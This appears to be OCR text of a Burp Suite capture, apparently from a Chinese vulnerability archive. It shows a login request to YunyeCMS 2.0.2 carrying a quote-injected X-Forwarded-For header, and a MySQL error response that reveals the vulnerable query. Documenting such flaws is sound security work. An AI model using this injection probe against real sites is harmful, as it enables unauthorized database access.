 Go
Cancel
<
>
Target: h
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
POST /yunyecms_2.0.2/admin.php?c=login&= HTTP/1.1
Host: 192.168.43.150
Content-Length: 50
Cache-Control: max-age=0
Origin: http://192.168.43.150
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.43.150/yunyecms_2.0.2/admin.php?c=login&=
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
X-Forwarded-For:127.0.0.1 '
Cookie:
Connection: close
uname=admin&pwd=123456&captcha=kvu7&yyact=admlogin
<div class="col-md-12">
<div class="box box-info">
<div class="box-header with-border" style="text-align:center;">
<h3 class="box-title">信息提示</h3>
</div>
<!-- /.box-header -->
<div class="box-body" style="text-align:center;">
<div class="alert alert-info alert-dismissible" >
<h4><i class="icon fa fa-info"></i> SELECT COUNT(*) FROM `yunyecms_adminloginfail` where ip='
failtimes>=60 and lastlogintime>1582024039 limit 1</h4>
<b>MySQL Error: </b>You have an error in your SQL syntax; check the manual that correspon
server version for the right syntax to use near "127.0.0.1 '' and failtimes>=60 and lastlogintime>158202
1<br/><b>MySQL Errno: </b>1064<br/><b><a href='http://www.yunyecms.com/faq' target='_blank'><i class='fa fa
Help? </a></b> </div>
</div>
<!-- /.box-body -->
</div>
<!-- /.box -->
</div>
<!-- /.col -->
'零组资料文库'